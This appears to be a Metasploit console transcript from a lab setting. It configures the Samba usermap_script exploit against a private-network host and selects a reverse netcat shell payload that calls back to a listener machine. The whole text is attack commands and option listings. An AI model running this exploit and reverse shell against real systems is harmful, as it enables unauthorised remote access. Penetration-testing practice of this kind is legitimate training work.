 msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.11.155
RHOSTS ⇒ 192.168.11.155
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT ⇒ 445
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.11.105
LHOST ⇒ 192.168.11.105
msf6 exploit(multi/samba/usermap_script) > set LPORT 4488
LPORT ⇒ 4488
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.11.155 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.11.105 yes The listen address (an interface may be specified)
LPORT 4488 yes The listen port